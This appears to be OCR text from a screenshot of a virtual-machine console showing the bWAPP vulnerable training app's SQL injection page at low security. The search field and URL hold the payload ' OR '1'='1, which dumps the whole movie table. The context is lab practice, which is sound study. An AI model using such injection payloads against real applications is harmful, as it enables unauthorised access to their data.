 att-mint - 콘솔 - VMware ESXi
Gemini에게 물어보기
주의 요함 https://192.168.190.128/ui/#/console/6
Home
bWAPP - SQL Injection — Mozilla Firefox
bWAPP - SQL Injection
10.0.0.254/bWAPP/sqli_1.php?title='++OR++'1'%3D'1&action=search
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (GET/Search) /
Search for a movie: ' Search
' OR '1'='1
' OR' '1'='1
Title racter Genre IMDb
G.I. Joe: Retaliation 2013 Cobra Commander action Link
Iron Man 2008 Tony Stark action Link
Man of Steel 2013 Clark Kent action Link
Terminator Salvation 2009 John Connor sci-fi Link
The Amazing Spider-Man 2012 Peter Parker action Link
The Cabin in the Woods 2011 Some zombies horror Link
The Dark Knight Rises 2012 Bruce Wayne action Link
The Fast and the Furious 2001 Brian O'Connor action Link
The Incredible Hulk 2008 Bruce Banner action Link
World War Z 2013 Gerry Lane horror Link
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?
bWAPP - SQL Injection — ...
09:28